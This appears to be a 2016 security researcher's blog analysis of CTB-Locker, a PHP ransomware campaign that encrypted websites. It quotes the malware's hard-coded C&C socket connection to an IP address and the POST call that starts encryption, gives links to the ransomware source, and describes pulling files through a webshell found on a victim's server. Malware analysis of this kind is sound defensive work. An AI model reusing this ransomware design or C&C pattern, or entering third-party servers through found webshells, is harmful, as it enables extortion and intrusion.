A malware calling itself « CTB-locker » is spreading over some websites since the 12th of February 2016. This campaign is different to classical ransomware attacks that focus only on workstations, at first sight, CTB-locker seems also to focus on websites in order to encrypt all files located in the server.
I found this campaign by accident. During an investigation, I retrieved a malicious binary file from hXXp://www.klingenberg.it/IMG0503405025-JPG.scr. In order to understand the context, I visited the homepage of this server and landed to this rather scary page:
The ‘Decrypt’ button browses to a page offering to decrypt two of the lost files for free:
If the website administrator worries, a chat with the crooks is even possible!
I was not aware that CTB-Locker was also attacking websites?! It was time for further investigation. With the help of some search engines, I was able to found a lot of websites with the same homepage:
It seems that an attack was ongoing. To help, you can find a list of these websites on Pastebin: pastebin.com/UyXFSL3M
Quickly I was able to found 102 websites infected by this « CTB-Locker ». Javascipt explains something interesting in their homepage (index.php):
I compiled a list of gate servers from the infected websites on Pastebin as well: pastebin.com/E9NcvL4v. Even if it is not confirmed, we can suppose that this ransomware works in this way:

So, it’s time for my favorite game: finding a sample. The original victim server, klingenberg.it, seems to be a good starting point: this server should be full of vulnerabilities because it hosts malware like CTB-Locker ransomware. After some research, I found an unprotected webshell already running on the server:
Thanks to this webshell, it is really easy to grab the files related to CTB-Locker. And now I’m sure: this ransomware uses only PHP scripts.
First, let’s have a look at the root index.php file (available at pastebin.com/vdBrtrt3). This ransomware is composed of several files and a directory named « Crypt » containing a bunch of self-explanatory PHP scripts:
- AES.php
- Base.php
- BigInteger.php
- Hash.php
- Random.php
- Rijndael.php
Along with the index.php main page, other files are relevant to this ransomware: allenc.txt, test.txt, victims.txt, extensions.txt, temp, robots.txt and secret_XXXXX.txt.
The encryption process starts when a malicious user generates a specially-crafted POST request to the index.php page:
encrypt_files($victims, $_POST['submit'], $_POST['submit2']);.




Function enc_excluded in index.php is used to exclude the previously core ransomware files (just to be sure the malware will not encrypt itself!). The list of files to encrypt is computed in the function get_files. Directories are recursively crawled and the list of files to encrypt (in AES-256) is written in the file named victims.txt. The files are chosen based on their extension. The list of extensions to keep is contained in the file extensions.txt:
This list of files is then sent to the function encrypt_files. This function selects two files in this list and writes them to test.txt. These two files are encrypted by a first key (“submit” variable in the POST request) and can be decrypted for free using the feature “We give you the opportunity to decipher 2 files free!”. The other files are encrypted with another key (“submit2” variable in the POST request) and this list is written in the file allenc.txt.
In order to uniquely identify the infected server, the ransomware uses a unique secret computed as characters 2 to 10 of the MD5 hash of the strings : “djf33”+the hostname (ex: md5(djf33www. klingenberg.it))
When the user clicks on the button « Decrypt », a request is sent to the gate servers:
If the user has correctly paid, a popup appears with the contents: « Your decryption key is XXXXXX » and index.php is reloaded with the correct POST parameters:
Loading this page with these parameters decrypts the files.
Servers hosting the access.php page are in fact compromised servers. So, if I want to reach the C&C server, I need to have a look at the code of access.php . I managed to get a hand on an access.php file whose content is available at pastebin.com/6WX3JWXg. The C&C address is hard-coded in this page:
$result = socket_connect($sock, "95.215.45.203", 9338);
A socket is opened and waits for some commands such as:
- "Vic" for decrypting
- "Snd" / "Rcv" for chat feature
I don’t have the code yet behind the socket on 95.215.45.203, but even if I found it, I’ll not release it on the Internet :).
The last question to answer is how the victim websites were infected. I don’t have a clear answer to this question, here are just some elements describing these servers. Based on the fact that a lot of victims do not have a dynamic website or a CMS, it is difficult to say if the malware uses a well-known vulnerability. The infected hosts run both Linux and Windows and the majority of them (73%) host an Exim service (SMTP server). Most of them run a password-protected webshell accessible through the “logout.php” dynamic page. Some of them are vulnerable to shellshock, but without a deep access on victims’ servers, it is difficult to understand how this ransomware infected hosts.
Like every week for six months, a new ransomware family popped up. This time, servers are targeted and use simple PHP technology to perform their malicious activities.
I would like to thanks nl3dee who helped me retrieving the source code of access.php. All the source code is available at kernelmode.info